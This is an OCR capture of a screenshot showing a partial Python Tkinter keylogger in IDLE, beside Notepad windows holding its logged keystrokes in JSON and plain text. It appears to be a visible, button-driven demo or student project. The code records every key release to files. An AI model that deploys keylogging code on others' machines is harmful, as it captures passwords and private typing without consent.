 keylogger.py - C:\Users\sherl\Downloads\TNSDC-main\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
def start_keylogger():
    global listener
    listener = keyboard.Listener(on_press=on_press, on_release=on_release)
    listener.start()
    label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")
    start_button.config(state='disabled')
    stop_button.config(state='normal')
def stop_keylogger():
    global listener
    listener.stop()
    label.config(text="Keylogger stopped.")
    start_button.config(state='normal')
    stop_button.config(state='disabled')
root = Tk()
root.title("Keylogger")
label = Label(root, text='Click "Start" to begin keylogging.')
label.config(anchor=CENTER)
label.pack()
start_button = Button(root, text="Start", command=start_keylogger)
start_button.pack(side=LEFT)
stop_button = Button(root, text="Stop", command=stop_keylogger, state='disabled')
stop_button.pack(side=RIGHT)
root.geometry("250x250")
root.mainloop()
Ln: 16 Col: 14
Keylo...
Keylogger stopped.
Start Stop
hdfs-si yarn-site ha
File Edit View
[{"Pressed": "'s'"}, {"Held": "'s'"}, {"Released": "'s'"},
{"Pressed": "'h'"}, {"Held": "'h'"}, {"Released": "'h'"},
{"Pressed": "'e'"}, {"Held": "'e'"}, {"Released": "'e'"},
{"Pressed": "'r'"}, {"Held": "'r'"}, {"Released": "'r'"},
{"Pressed": "'l'"}, {"Held": "'l'"}, {"Released": "'l'"},
{"Pressed": "'i'"}, {"Held": "'i'"}, {"Released": "'i'"},
{"Pressed": "'n'"}, {"Held": "'n'"}, {"Released": "'n'"},
{"Pressed": "Key.space"}, {"Held": "Key.space"},
{"Released": "Key.space"}, {"Pressed": "'b'"}, {"Held":
"'b'"}, {"Released": "'b'"}, {"Pressed": "'r'"}, {"Held":
Ln 1, Col 1 830 characters 100% Windows (CRLF) UTF-8
Untitled key_log
File Edit View
's''h''e''r''l''i''n'Key.space'b''r''i''t''t''o'
Ln 1, Col 1 48 characters 100% Windows (CRLF) UTF-8
1 29°C
Mostly cloudy
Search
1
4
ENG
IN
21:26
04-04-2024
PRE